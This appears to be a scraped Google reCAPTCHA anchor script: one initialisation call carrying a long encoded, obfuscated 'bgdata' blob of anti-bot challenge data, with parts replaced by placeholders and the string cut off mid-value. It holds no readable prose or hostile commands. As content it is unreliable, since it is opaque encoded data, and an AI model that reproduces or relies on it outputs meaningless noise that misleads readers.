      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22eBVAw44DwpPDlMO0wp9sT086w5MNSEfDucKuVxETeFlpXlZtQwppwrF5wojCsgYOw7QSw48Swocew7Yaw4Mkwq8Pw7fDsATCpzNWw7rDp0NVAz0aQnQwwpt9P0MnS2fCocOtw7/[base64]/Dk8O+w7rDmsK3w77DuDQFK0o8H8O/VgLDuiDCnHEUUn0FTMOSw7zDqsKnc8K6w5wvA8K+MsK9wrAmwrIRbMKow60Qwo7CgkoyUVoKwqHCvVTDk8K0NVDCjsKwwrEGwofCtw/DjB4hw4IvFMKLwrQqwrkmIFbCkMKxw70NwpLDrCnCvU5sFmHDqMO4JyA8wpkqwop0cTTDiAPDusKZw4cyw6nDj3IHw7UmwqBDJnfCpcK+woAIwqIWwpRaw7Zlw4xuwr0Kcg8LwrvCuQ3DhsK5wobDrm8gA8Kmw5/DlcK0P2sGDTzCu8KneifDmMO1csO+wpXCtwF2CcKrwqYpJMOcw4dRbMKnF8KVbX1twqXDhMO4wrXChVk/wrpVwo/CgyXDvMKIZUVhw7dRw71GJBvDpcOnTGDClTsswrRCw74VT8OqQhADw5TCocKXNMK7w4Vjw655fwwTYjrDj3E0CsONdSvDlsOvcsKDWWoVM8OMK8OUw5nDiBDDocO0wrYIw4hbLHtfw7PCoBU1WcObwokDwpLCgcKXNVU/w73DoixtwrrDgQZ6K2PCqX/DhMOuVktxw4DDosO+w5wowrDDu1DChnTCr1zDhGInHRjCl8Kkw4BVN8KNLARIw70Zw5suwqjDkA8UEsO9w7HDnMK+woPDtsKlNsKPJcOZD8Odb8K+FsKhw4PClcOhWcKYf2NPwoXCtsKxK8KHWcO1ThXDsBvChcOcworDgcOiEjJZw47DoMOBwqlEw6/CmcOuwqzDs8KHLFjDnlXCpFHDqULCo8KMI3DDnEY/QMOUw4stLcOJfMOHw4sSw4bDoUPDmicTw7TCj8Omw6EXVsKHEyoQHsO2BlLCmwbDnsOSVCEecMK8bCcOwqhnfGHDoGsOPk7ChcOSwqI7cXzCrW/CrVLDqgwpw7dbw6LDmsKcwonCv8Kvw6PDsXfCq8K+DX3Ct8OuLcK2wrM7G8K5eMOsw4UIw5Y7ISHDmhTDhFkdc8KDOVzCmBzDm10aezBgw70Nw7dwwoMfw5vDiHXDmMKcw6QTcsK+CVzChjEZwr/DgMOiZHtbScO8B8OIen7DqsKFKwZxw5k3EsKcYcKQBQ1KH8Ocw6bDs3FwwrMNworCoX/[base64]/Dvj/Du8K7SMK3csKBF8OvG8KMI8OhwpdGwpF8PQPDlTtdOVHDuh3Dll4kwqcIIxZxVWYMHxjCs8KtesOaPcK3wpjDhhfCkxDDhMKVwqzDr0pmw7bCisOew4wuCsKnb8Ocwq/[base64]/DlAtXw7vCh3rDt3LDpW9Lw7RmwofConoNIGfDkHbCrMKGw7F6w59WE8Kpw7nDknzDv8Owwrxaw5bDlMOYw4zCnQbDksKFw71ebcOHbyHCg8OHw4RlRj1ow4onY8Oow4TCiHLDsMO1w4HCuEvCo8OEYUHDtD/CkRfCjjliFsKWYcKcQMKEfsKIw7BSYMKOSXdEwox6LcKgw7HDri8uNE1dW3USw4TDmsKzw5QNWsOCFio+cjZ/esKeA1twORd7JzJAwqI+S8Ofw7kOwozCkcOrwo5XSQJ3FMKgw4hfwqTDncOVb8OXa8OAw7zCjsK2ClAvwrnCt8KgNMKyUcKIwovCusO/w4JCaXsSYcOaYzlIL1R8w63CmMKlVmBNcFFiDcKDwohgw4dsw7wwwo4cw4HCnGgPI8OQw4oNfsO/wr3DuyAew63DslvCoMKheELCn8OKRRoPw4ZIw79Ew4haZcK7V8OpBXTCi8OfPcK7cwsRd8OFwqYTw4JzDMOOTFIMwrbDj0c9AcKeDFvDuF3DiMK7w5vCq35NZMKTN8KzBiLDo8O0Hw3Ck8OgAEvCocKdY2fDoMK/CS7ChDLDtDLCjBTDlVrDjDEDwqvCmsOZZ8KHw7QFwrJrwrnCmMKvHCZfdD4EwobCkcKewosawpTCgz/Dgz1yX3fDgMKGAxjDvcKgW3LDtcOfHGbCmwrCqcOOCyLCvz/[base64]/Dh0stw65SHHLDoQQvC0jDsMKyNMO5w6/[base64]/Dj8K7ZcOyAsOWHgthccOvbsKaQmk8MSzCtMO5w5t7W8O6bEgwMEJ3w7zCgcOGeEbChAXDmyzDnSXCm8OrwqczK8OLwr3ClyjCusKwZVfDpW88DyxVb8O5SMKGHmfDgDEDwqgJJXfCuMOswojCs8K/Kh0LwoTDundyEBrCmMOhw63CscOAw67CncK4w7DDnsOmwrhbbmHCr8ONNWQHCMOsw5Ygw6TDmMOLw57DlWPDosKZwprCsMKvwpJRZMKiJV/[base64]/ClcOTw4LCksOEw4UtB8KEwpxlD8Krw6nCh0PCpsOQwpDDmFh1w6/Cn2jCjzHDh8O4LyfDsEYYw6jDgiFsw4fDsMKDw7PDtBXCoMOyw6dfwrbDhXvDp8KVLAU/w7nDpTjDhcKGdMKUI8OBKBzCqXtyasKKWMOAKjLCpsOsw6FsBnzDgwAOa8KDwqvDpsKSA8OAE8K7M8K8w4XCsUjDojTDhcKyesKFwrRlw5nDsQB7N2DDrA/CmHJhUFlJwpPDmEDCgMO0Nh/CvMK8Z8KRQsKYMm3Ck8O1w6fDvMKoJWHCk3rDvjJJw5vCjsOQw4XDgcKcw79QYVrDoMKnwpxfasOHw6nDrVDDucOYwovClntJSsOUwqo6JcKowpLCmmN2MRXDnhUNw6XDpsOKw5peaW/CjDUlwqHCtXQGJh/Ds2drb8O/wqZ8B8KCbSRDw7jCtcKmwqDDp8ONw5HDmFjDisOkwp3ClGjDscOxw7bCgcK+w49XFyHDncKdw5vDicOKBE4SP0LDqcOZw6wEecOHRcOew5MWJMKNw5w/wr3Ci8KhwozDmsKYwofCkmbClAjCgWXDqsOrfcKXVsOsVMOvwrnDhMOLIlnCt0BOw7kkw48Qw4rCmcOEwrx7wr3DsnM9eCN7wqIxw5PDqQLCuUYhwqDCvwtqEl3DkVB5wqvCsG3DlcOAaVpKR8OVw67CscK9w5IZHsKfw63CmB/[base64]/DisOuVnXDtsKkwpbDscO/[base64]/Cj8KJwpkJwojDssKSF8KOw7Vmw5lTVgwVPTkKwrTCq8K5KSXDkcKHb8KuJcKeJ3/[base64]/bMK9wrNsZF7DkcKhLcKRTMODwoXCqsORwrrDszDCu0QFZ8OPaGDDu8KBwpAJwozCtsKjwqbCvwUOw4Ybwr/ChUXDmC5aGS9aJsOQw4XCi8OmBsKJOcKoRMONMzlfUQF2AcKyw7pgQz/Di8KrwojCuD8Lw43CtgdIbsO/[base64]/[base64]/Cg2dxcMOuwpYbwr/CjV3DrU3CsMOvwr3CiFHCtcO6wp/Dr8KxbyVvG8KYw4nCrcOAQT3DnlXDpsOKUiHClcOiXMK/wqbCs3vDi8OEwrPCtQROwpkyw6fDn8K7wqrCt3oIZRrDmQXCuMO3BMOXYxNPKVUFccKywrlKwrXCu3k2w4lNwqpGPFFYw6EuGyfCvWPDhAZawrZRw7jDvMKrZ8KODiobw7zCkcKUAR5UwosCwrJaPTzCtcO1w6oPZcOxwp3CkyFGZ8KYwpfDkREOwodgC8KcbXnDli/ChMOEw4AAw4HCjsKfw7jCj8K0dFjDtsK8wo5MOMOZw4XDtUYJwqRLPhIsw49Hw7fDisKtWiAYw5A+w7bDosOHAMKuw6hUw7UOO8Kkwp8mwqTDrB5lKhkvwrclw5fCvMKXworCs0lmwrEqw5zCuU/CvcOiwoQvEcOXORzCoFclSkHDocOQecKPw4xEXG3CkjYVS8ODw6vCo8KBw5DCocKawqLCnsOWKRfCn8KocMKyw7bChhhHBMO/w4XCncK8wrbCjUvClcOJSS1dRMO9BsKidSB1ZsOUHgXCq8KLDQg7w4sFYA9awrHCicOUw6LDtMOGeR1qwpAtwo4dw7TDnHIvwr8mwpvCh8OPWMKLw5fCjBzCs8OyIgEmWcKOw53CpXwYIw/DkH/DlykXw4rDkcK9Xk/DpUMjHcOEwq7DmWfDpsOxwptuwopDGGQvLlBQwoXCmcOWw68cIFzCuxfCjMOvwrHDiAPDt8KrJWTCksOqZsK9dsOqw7/CnQbCl8Kvw63CiVrDvcOpw4/DmsOjw5R0wqgaIMOvF3bCmcK5w4PCh37CtMKawrnDlgpBDcObw5PDuzHChUbCucKjC2bDhxTCqcOWWS3ChnEYZMK1wo3DqCE3SS3Co8K8w7oQWHozworCiyjDjVktD1pow4fClAc/[base64]/DmsOzwqLDg8OLwoDCuQxFw7XCmsOUw57DjmIQNMOQXh4wcQPDixnDhnTCj8KyWcO7eUULPcOAw5t/csKMfMO7wqojPcKzwqHDrMKrwowxXDQIJHQGwrfDsg8KMcKtUHLDucOOflbDqX7Dh8Odw5w8wqTDl8O1woRfUsOAw5dawqPDv0TDtcOTwqQ7OsKYOEDCm8ODcAIWwoJxZDDDkMKdwq7Cj8OiwoYKKcK/eQN2w5cHw683w4PDqnlYNcOyw7TCp8O6w6rCgcOIwrzDjSFPwpLCncOwwqldT8KLw5Zaw7fDnCbCn8K8wo3CgkEdw4lPwpzCulXClsKhwptnfcO3wrLDu8OhVzzCih9awq/Cu214Q8OBwpA9TUbDjMOAaWHCq8Ogb8KZC8O4A8KxKW3CgMOlwp3DjMKRw5zCoA1uw61mw7ZuwpEMVsK9wrcxPVbCrMOAaEXChQA8Pz1jVFXDjMKgw7zClMOCw7HClmzDkzNJH2rDn0NMEsKXwp/DncOCwovDnMOfB8OoZHbDnMK+w4smw4h+FcOOdcOGU8KHw6lfJi0RZcKaQ8ODw7bCuEFTe33DuMOHZwJ2asOyZ8OLVlRRMMKyw7lXw497TVHCslhKwq/[base64]/wqQ/OcOjwpjDoDwtw7sVwrnCl8ODw5cAw4hQeFbClAYnw41iwofDn8ObAUHCsG4aC0zCg8OowpUCw7PChxrDtMOPw73Cp8Kve188woBMwqImIcOCc8KIw6LCmMOiwrXCnMOew4cWUE/DqXFscDNdw51ee8KAw7t7w7VpworDvsKwdMO6BzfDhWXDhUDDvcO4ZkZNw4PCpMOXd2vDvkBDwpTCncKMw4XDgnA4woM8Bk7CpcOswplbwrhPwoQiwqTCujXDpMKLeyfDmykVGjbDgsODw7bCm8OHMlR9wofDr8Oywr0/w4Qdw5FqHzjDoWvDg8KAwqPDq8KNw5o3wrLCs3PCqhBpw5DCtsKob25Mw58+w6jCv0YpaMOFWcK8dcKQVcOuwrnCryLDjMOtw73DqmwRNsKqHMOUM1bDvjhZXsKJCMKdwrzDiX8ZUxLDscKzwo/DpcKBwoANfBfCmS7CiRtcHVZnw5tOFMOZwrbDt8KpwrTDgcOHw5vCj8OhaMKbw68UcsKCCAs+Z3bCu8Ovw4o4w5sdw7QVPMOowoTDulJjwqAbOH4MwpYSw6RSEcKZdcODw4PCkMOFwq1zw5nDhMOcwqjDrcO/ahnDu0fDmjMnbRx8WU/Cs8O3I8KHfMK7UcOANcOZOsOqO8OLwo3CgCd+FcODSlJbw6HDnUnDkcOVwrHCo2LDrQ18wp8nwpzCvBohwoLDp8OkwpXDvUHCglHCrATDhUQaw5nDgWg3CsOwaiPDkcK3GsKUw4nCoww6Y8KmAGzCrU/CrTEXwpZMw4fCrjzDg0rDmnzCu2Z3Z8ORLsKdAcOiWH/DjMO/woFAw5vDtsKDwpDCo8OQwpLCjMOxwq/DpcO/[base64]/Dt0vCj8Ocw4TCqBTDqsK7OATCqcK5woXCqcKUwoHCmMKdwoYHwq4swrBxTTZ8w6UVwqtTwofDmRbDs2ZIGHZpwqDCj25Rw6zDjMKiw4nDtxthBcK5wo9Tw7XCosOzPcKHNiPCuQHCkGvCmQQvw6Njwr3DjTtEUsOydsKnf8KEw6RTZ3NHNz/DqsOuWG8owrPCmQvCtBXCucOobcOVw6oFw51Pw5MNw77Ci3rCviJaYQQcb3/[base64]/wrpCVi/CnsKwYcK1e8Ogwq/[base64]/Cmz3CpcK8wrzDv0LDvDDClMOyw7zDq8OAHsOnMMOYw5pZKsOPwpgaw5DCh8KEesO3wpvDtH95wo/DlTcowpoowovDkEs2wobDh8KIw7gFBcOtL8O1cxrCkCQPeFstK8OXfMKMw7cGA27DjBzDj3bDtcOkwrLDoQUewqXDhXbCvUXCrMK+CcOVfMKywrDCp8O7esKow7/CusO4BsKjw6tLwpgxJcKVKcOQWsOqw4x1f0XClsKpw5XDqUMLO0DCicKresOfwoliDMK5w5vDi8OmwqTCs8Kaw6HDr0vDuMKua8OFK8K/VMKuwqY2FcOkwpsow4hSw4YpX0TDtsKzecKDFkvDmcORw6DCvXNuw78PLCwnwpTDum3CnMKUwohBwqtZK1PCmcOZW8OvbG8iGMOSw6bCmkTDuHjCrcKfe8KVw5RhwojCjiMzw6UgwqvDpsK/[base64]/[base64]/CncORwqnDmsKhwobDl8KMV3LCqWMswpFiw6HDn8K5QBrCmCNLwpouw4rDjMOAw7nCjUEbwqTCrxs+wqR7VELDnsO8wr7ClsOIHxFxeVJewrbCgMOuGnbDnR0Ow6DCvWwfwqnDr8OhOxXCh0DDsV/CviHDjMKxe8KQw6cLO8O/HMO+w7lKGcK5wppqQMO5w7RUGRHDksK2esOmw7VVwp5jJ8K5wojDkcOQwrDCqsOBdyVbQ1p5wowXelbCvz9jw4bChUE2WWXDo8KFMhd3FHfCr8KdwrUiw5TDk2TDpS7DgRPCtMO8SkcoaV40FmQYVMKnw7dnAA0tcsObYMOMAMOhw5Y/RE00UXVmwrvCncOeenE6AhjCl8Knw6wWwqfDuARAw44RfxUSf8Ksw7kKHMOPE3xVwrvDg8KAw7EIw4QpwpA2D8Odw7DCocO2B8KqXF9CwoHCtcOTw4jCoxrDrA/[base64]/PsOuwqnDq17DhsKdGzvCrzLCuGodWsO8w74Bw5rCmcKfwqpbw4t9w41hPkg+AWUjdnXCk8K2ZMK3djceJcOkwr57b8OPwoEmR8K+HCxkwqBkLcOnwqbCisOwfhFVw5BLw6fCnEXCi8Oqwp95HWPDoMKdw6/CpTZPE8KTwq/[base64]/Dkj/CisOjFsK7OMKIAkjDtB7CosORw5LCgRo1ccONw63CicOeMC7DpcODwrMlwoPCicOaA8KRw67CvsKCw6bCpMOFw4/[base64]/CvwksPMKJwoEMwqFSaWrDp3LCr8K0wq/[base64]/w4XDgzHCh8OpwobDtGTCsQnCtw8Aw5fCnVdaw5/[base64]/ChlbCiG/ChDpICsK2wqLCngEcwr5nw4jChkQaLUkzFi0Kwp3DlRTDrsO1dB7Ck8OuRx98wpIFwoNTwoNYwp3DjVYbw5bDsh7DmMOYJVzCthEYwrfDjhh/[base64]/CnUs7Ay/Dp0c1N0zCmDE7wooeBijCoMOuwrvCr25Vw6p5w57DksKAwofCoiXCosOOwpRbwr3CosK8OMKRNzYFw4EwR8K6esKPYzprWMKBwrvCkj/DhVJrw7pOFMKLw6vDosOXw6JFY8OYw5fCnG/Ck1cSeUw/wrxiSEPDs8KGw79iGg5qRl4dw4hCw64AK8KqBBliwr0+w5ZzWyXDpMOOwp9qw4LDm0JxS8OqZ2Z5V8Omw5PCvcOrLcKbD8O2QMKhw4M4E2lJw5JLI0/CkBfCp8K5w509woIXwqIkL1jCkcKibxM2wpXDncOBwqIowozDi8Okw5ZcaD0mw4JCw6rCqcK5UcO5wq9/MMKtw6RSeMKYw4RNACzClF/CrivCmMKWCsOaw73Dn257w4kVw4o7wrBfw69gw6dlwrcnw6nCqwLCojzCnzjCpn1ewolRT8K0wrpIJyNlOQoCw5FBw7QEwqPCv3pHYMKUf8K0GcO/w4PDm3ZvUsOrwqnCksKgw4TDkcKRw6/[base64]/wogQacKDw6k2w7HDtMK6w7vDrsO5wo/DqMOXRhrDuBIpwqLCkSvCrybDn8KkF8KfwoNrIMKowpJtTsOpwpAvY34Ww48TwovCgcOmw4HDtMOCXDAfVMOjwozCl2DCs8O6GcK/wqzDj8Oqw6zDqRjDm8Ouw4RDe8KKHgFXYsO9KF7CiX1jcsKgaMK/wqs4YsOiwobDlzsREQQNw4oUw43CjsOEwpHCqcKddgNXE8KRw78lw5zCl1d5TMOZwpnCt8KgGDJYNsOTw4ddwqPCi8KdNxzCmELCjsKew5J1w7DCnsKIUMKIYl/[base64]/CrsOGwoDCvA9oVsK/woDCtx7ChDofw715wpnDs8OyFgNDwpweworDkMKWw4RsC2DDlcOdLsOMB8KwVE40TyAQI8KFw5YVEBHCocK3WcKZSMKWwr/DgMO5wqp3PcK4WsKabX9TKMKFcsK/RcK7wrMXTMOiwozCoMKmZnnDlwLDtMKiD8OGwoQYwrjCi8Onwr/CvcOpDWnDmcK9IEbDmcKtw77Cq8KaQ3TCtsKXdcKFwpcXwqXCucKQUBXCgFEgasKVwqrCoRvCpGR3NkzDpsKDGF3DoXrCo8ORJhE6Lj7DszbCrcKwXE/Cq0jDqcO3dsKBw70Ow57DqcO5wqNcw5LDgSFNwrrCvDjCpjzDg8OLw40qQzLCq8K0w7DChRvDgMKKJ8O/wq80DMOGOW/CnMKswrDDsUXDgWpZwoYwLGthbl9+w5gRwo3Cvz5nEcKhwolYX8K/wrLCkMO1wqDCrl9owpZ3w50Sw7UxUiLDggMoDcKUwovDvi3Dkz5ZLlLDvsO/LsOew5XDm0vCoHFsw4ESwrrCnzDDtgDCvsOpEMOnw4kWIV/[base64]/Dm8Khw4LClkfDkcKSwpgkwos3e25ZwrkZGzZ3JcK6w4LDggTCg8KrCsORwrgkwprDsRQZwpfDlMK2w4dmBMOXXMKNwo1tw4nDicKvOcKhCioOw5MRwrnCssOHG8OywrvCqcKhwqPChSUaGsOCw54Gcyo0woPCnRfCpTfCicKqC2PDpQ/Cu8KZJg9KcT4JU8K6w4xaw6ZyDlLCpW4xw4rCkD0Qwq/[base64]/[base64]/Cjg3CuiQ9dB1Mw5VXC8OWwpzCkMOEw43CvMKcw6pkwrFow4stw5YTwpzCnULDgsKUKMKQZVxJTsKEw5RKQMOgFyRWVMONcyDDlRwVw79PQMK8d0nCvCvCtcK5HsOiw7jDjlPDnBTDtFNRNcO3w5bCo0cFR1rChcK0N8K9wr09w6tmw4/CscKAFiQ8A3h8AcKLVsOEOcOpScO6czJ9FGFqwoANGMKgY8ONS8OcwonDhcOIw5IvwrnCnA0+w5oUwofCncKIRMKYEVsww53CkyIuQ1FqUAQRw69gUMK0w5fDkSbCh2TCpk17csKeB8OSw6/DvMK7BRjDk8KqASbDocOMMsOxIhgvN8OwwobDhsKjwprCgyPDusOpNMOUw73DmsKMPMKJG8KNw4NoP1UGw5DCqlfChsOVY03CilzDq2Epw6TDuQtKZMKjwr/CqUHCgVRkw40/w7bCiUfClwHDl1TDgsOKE8O/w61SfsOyF2rDu8KYw6fDv2xMHsOhwoTDuVDCjG5eFcKyQFDDuMK5XAHCszLDqMKiM8O6wqxZMR/CtybCijpdw4bDsGHDl8OEw6heTABpGV8bJAtQNMO8w7R6THjDmcOjw63DpMO1w73DrjjDqsKuw4XDjMOkwq4HWknCpHE4w4jCjMKLMMK7wqfDtT7CuToow5kfw4VzacOmwqHCpcOScyRXFDTDpxxywqvCocKVw7BQNHHDsn9/w4RzdcK8wpzCmm9Dw4BSaMKVw4wewpowUSROwpdMLhkELmnCs8Ovw7gdw4TCk3xGJMK9e8Kwwr5SHDzCgSQkw5Q0A8O1wpJXBl/DpMO0wrMEfVYbwrXCtFYWFGAmw6M5XMKJCMOJKCMGZMOkGn/DiSjDuGEKOQ1YZcOXw73Cq3o2w6g7AmQXwr5lRHnCpQXCtcOlRntQSsOgDcOHwoMWwo7Ck8KreElrw73Dn2JOwqQrHsO3TgIWbgALX8KOw7nChsOxwpzCmcK5w7pfw4cBTAvDh8KOcxXCkT5hwoJmccKhwovCkcKaw5TDkMOZw6YXwrghw5/Dh8KdD8KCwpbDplx5FW3CgcOfw7pPw5Ylw4oowr/[base64]/[base64]/DhcOiYMOhF0NRc8Ovw77DjMKwwo3DlcKfw5DDn8OnGsKHS2HCgU/DjcO1wrHCnsOjw7LCpMK5CsOyw6UOVntBLlvDtMObGcOVwq5QwqAbw4PDssKDw7UYworDisKbEsOmw6Jsw445JcKjdjDCpyzCgl1BwrfDvcKpVnjCqXNPbUnDn8KkMcO3wptmwrDDusO3eHdYDcOBZXtGF8K/cHDDvApVw63ClTBiwr7CnDjCsR4/w6ddwpXCocKlwpTCiAV9bsKKdcOIWAFXdAPDrCjDk8Kzwp3DshNRw7LDgsOvJsKRLcKVaMK7wqvDnHvDtMOGwpxkw41Jw4rDrTXCm2c+OMONw73CmcKuwrYSaMOBwoDCrMOmHRvDqT3Dl3rDgHkjXWXDosO9wql7I0zDgXgxGk88w4lKw7/CqhpXTMOhw65UJMKkeh4Rw6EKRsK8w48nwoF8EGR4TMOSwqVnWEbDuMKSVsKSw7sNCsOiwqMsQGTDkX/[base64]/DrSJ6w4fDsmsQwoLClU0vwrNewrLDmGc9wqo4w4PCiMOAeyPCt1vCsC7CtC0xw7jDiUHDoTLDk2vCgcOow4XCg1A/YcOlwrLCmTlqwrbCmwDCrBzCqMKTWsK2SUnCoMO1wrDDsEDDvScHwr1pw6XDnsKpJcOcV8OXMcKcwr1aw7ExwosUwowwwobDuQnDjsK9w67CuMO+w5zDh8Kgwo5/[base64]/Cs8KKaiALFj1oI2c8JUbDpgNRwpppwpQmH8OPXsKZwqzDkRhfPcOBYUDCsMK9wq/CvcO1wpfDvcO0w53DqjPDm8KMHsKmwoVIw63CgGvDqX/DpGkBw51DYsO4F3/DjcKhw71ueMKlBWLDoA8CwqTDisOASsKnwqFjLMOcwpZlIsOew580JMKHHcObPSBxwq/Cv33Dr8OTc8Klw6rCkcOqwrVow4LCt0vCmsOvw4/[base64]/wrIRw7DChRBFwoBdwpZ6PcOTw4LCsMOBY0fCgcKfwpt5HsKnwr/CtMKUCMOEwpliZTTCk2Iow43CliHDlcO7Z8OXPQVbw77ChDkNwrJvVMKdDU3DsMKUw5giwpHCpcK/VcO9wqwFNMKbB8OMw7gQw4hHw5vCr8OFwqcewrfDtMKhwp/CnsKGG8O8wrcUbX0VU8O6Y1HCm0/CoRrDiMK4QHAhwpN8w65Sw4LCizFaw6TCusK5wrB9GcO8wpLDhxgtwr9EY2vCtUsZw7dJEBl0WRbDoTkZHEVXw4Fsw6pOw6TClsO8w6rDnUPDjjFXw7DCrXhrSR/[base64]/CtUF0B8Kaw6I/PcOAw4lUw5xxKVdVwp3CrMOpwq8beMO6w77CiQRpRcOQw6sMb8KcwrxOIsOFwpvDk3LCucO2EcOcE3TCqCcxw47Dv1jDvj9xw5p5c1JkZx0Nw4NmMEIqw4jCm1BUGcOFHMKiKV15CjDDk8OlwqgQwpfDm2A+wr/DtRt9PMOIQ8KATw3ChnXDgcOqLMOawprCvsOAGcKuF8KpCyB/w50twp7DlC8QJ8Kjwp06wq7DgMKKFX/CksOCwrNndkrDhR0KwpjDsQ7CjcOfGsOpKsOJTMOeWTfDl1gJL8KFUsKTwpzDo0J9GMOgwqJ5HlzCscOCwrjDjsOwFWxmwoTCr1fCphMkw4ALw5tYwr/CuRA6w5sDwqJVwqXCg8K2wpFlNwB6MlksGXbCm1nCqsOGwoBPw4JXKcKYwowlZC9Aw5Mqw5DDgsK0wrRmAzjDj8KoEMOjR8Klw7nCisOdCFrDpw0OIsKRWsKWw5HClHUCPT0rHsOLQcO5BMKdwqZVwo/[base64]/Dl0bClzvDjhTDvsOtworDmcK2XMKwLsO5w6Ezw442FSVrT8OfSMO6wpoTZUt9FEktRsOyL1B6aFHChMKNw559wosuBT/DmsOoQsKdMsKXw6zDisK7MiI1w7HCiwILwphjN8ObVsKiwqfDvE7CgMOocMO7wrxFTBrDtsOFw6dqw7Ibw7/Cv8O4Q8KtZhN6asKYw4TDpMOWwqkaScO3w6TCtMKpXHxUa8Kyw6cmwr4/N8O+w5cMwpAzUMOJw6UpwpVmE8Opwoodw73Dmg/DnVnClMKpw4FdwpzDqCTDiH5sVsKSw58zwp/DqsKWw7bCgSfDr8K2w6R1aDzCscOnw5bCpH3DlsOewq3DqRPCrMKYe8OgX082XX/DlR7CrcKxb8KGHsKORRJYU3dKw7wyw4PCpcKyYMOhIsK6w4ZCAipXwr1PKTzDhggFaXbCtx3CoMO/woTCr8ORw5lMNmbDuMKAw5fDgUwlwoccIcKuw7fCixnCpQdsY8OawrwDEl42KcKyN8KHJhbDgzXCqDMWw7LCiFNQw4rDpwBfw73DrDg+ETY2C2DCosOeAjddLsKWWihZw5ZlMwN6X3lEOUMUw5HDm8KpwqDDo1/DryRKw6I9w7vCpl/[base64]/DunXDisKAwpjDildqZMKLZMO5MlZ1V8OxwroFw4EeCGTCosOZchgJGsOjwp7CtyBNw49uIi41YXTCknHDk8KAw6rDtMK3OyfDk8O3w5fDmMK5b3RiKhrCl8OhfwTCtFpLw6J/w7deDW7DhcOBw4JwJGN4W8Kow5VDKMKew7h2d05RBjDDtUY1V8OFwpZ4w4jCg1jCv8ORwrU5TsO2aXlfFXwawqDDisObUMKaw4/DohkPFEvCgXMLwrxtw7HDlW9reC1HwrHCgjQaRFw6PsO+E8Klw5Q1w5fDgBnDsH5Tw7bDiS0Jw4zChxs/CsOXwqNXw6vDg8OKwp3ChMKnHcOPw6PDn1EQw5ltw7BsNsKANMKtw4Q2QMOUwoc5wposY8OPw5h6Gj/[base64]/Dm8KHGXXCo8Khc8OXRj0aEMOnfsKMGifDh3JQwp0Dw5YQXsOjw4rCvMODwoLCpsOsw68EwrVBw7zCgmPCsMKbwqDCiwHCkMK0wo4EVcKMDT3CrcOeAMKXT8OVwrXCsR7CgcKmZ8KcPVV0w5/DtsKAwowtAMKPw7rCghDDj8OUNsKJw4Frwq3Cq8OYwqTClC8Gw7kQw5XDt8OUA8Krw7zDv8KBTsOAMB9/w6Bnwr9YwqPCiGTCrsO+dxIXw6bDnsKFVjhJw7/CisOrw74nwpzDgcOrw4HDuW54V0bClRUswrnDisK4MWjCrMOqcsKwHMOhw6rDgBE3wpfCn0t2DETDnMOhdGFOYwpcwpZ6w5Z5DsKUVsKLbgMoXwrCssKmcxlpwqUUw7dmPMOlT0EQwobDqmZgwrvConB0wrLCs8KRRDBZXEcNeBs9w57Ct8OTw6N2w6/Dj0zCncO/McOdJQ7Dl8OEfcONwqvCqB7DssOSc8K1EXnDuCbCt8OpECjDhy7CpsOKfcKLBW03SAlBBE3CrsKKwogewqdFYxc6w4XDnMKxw6LDqcOtw4bCri1+PMOTElrDhzJjwpzClMO/[base64]/Dj8KCdTnCqcKHw65mGMO9K8OeZnDCrBMVwp7CnzTDvsKmw4nDg8O7PF9Aw4NYw6wtdsK5DcOcw5bCuyFrwqTDsTpLw5vDgVfCqEQlwo8HZcOzasKwwqEdPRbDjW4WIMKDIVfCjMKIw4pQwp5dwq0nwoTDicKPw57Cn1nDnUxPGMO8V3tMRXrDvXgJwpbChBTCtMO/HwEFw5Q/J2J/w57CjcObGGHCu3AFTcOHO8KfLsKOZsO/wpF1wpjCvQgOGEfDk3rDqFXCsUlqScKHw7FBAcOREVokwpHDuMO/F3BKV8O/B8KDwrLClSHCiCd1NWIiwp7CmlLDolHDg2hHBzBmw5DCkVLDgsOLw5Ytw7R9enhuw5NiEGEtM8OBw4oKw4Qfw7d7wrLDosKRw7PDqTLDpD/[base64]/[base64]/w7ByEcOQw6Ybw6TCjhnDmsK9MkLDgwXDuVfCosKww4l5PMKBwqHCrMOyDcOyw6/DiMOmwo9Ww5HDgcOGOmg6w6vDl3g7QwHCncOdIcODdCUGWsOXEcOjTgNtw79SQjTCix7CqFXCj8KJCsOMUsKVw51tKE50w5J4EcO0LTsmXQPCt8OKw6JtMVlRwqtvwq/DkjHDhsOhw5bDnGoGNxsDemsZw6g1wq9Hw6tfBsONeMOIbcO1fw0GLhvCjiMRZsOlGzItworCrVV7woDDilTCn3LDm8K2w6bCoMKWI8OrcMOsEVvDri/DpsOrw7DCiMKlORzDvsOpFcKHw5vCszvDrMOmEcKbEhdRTlhmEsOHwqXDqWPCu8O9UcOnw4bCs0fDlcOYwq1mwpILw7ZKMcOQCX/DssKDw6PDksO1w5gUw6QuIjLCqzk1fsOOw7HCk2HDh8KCXcKkbcKDw7lLw7nDgyPCiUxUbMK0QsOJK0l3WMKQL8O6woA7AsOTfl7DsMKaw5HDlMKqcCPDghMLU8KreljClMOrw6UfwrJBLCkhbcK/JcK/w6fCj8KSw6/Cg8KjwovDkl/Dq8K5w45fHjzCt0TCvsK/LsOtw6LDl3RBw6vDtBY6wrTDp1DDkwo8VMOawo0dw6F6w5PCocOFw6nCum0iSSDDrsODRUZJJcKew6k7MXzClMOGwrXCpxhJw7MsSG8mwrZYw5HCtsKIwrEgworCrMOnwqhNwoU8w69kEE/DskhsPhlmw58iWWpRAsKuwprCpAZwTFMdwrHCgsKvGQYgPAUDw7DDtcKNw7DCt8O2woUkw5nDjcOqwrtXfsKGw7HDgsK9woDCgHZfw7XCmMKKd8OjYMK4w7zDscKCbsO1c28cXjHCt0Yew605w5vDgFzDoDvCm8O/[base64]/w4UqwqR8wpMGaMKOwrbCvE4wwosWElg5woLDj0fCrSxXw60kw5XChX7CoRPDnsO1w6hidcOHw5LCiTkRFsOmw60kw5xjf8KTacKdwqR3XgIRw7howpIZMhN8w4ktw6lVwq92w7cICkYnRSlcw5wAHRc1E8OVc0bDpnJGAXpjw711YsKgCU7DvXXDslR2aW/DpcKewrI8NHfClXDCjETDpMOcFMOAfcOnwoQoJMKaesKtw6AHwoTDtgtywoEQBMO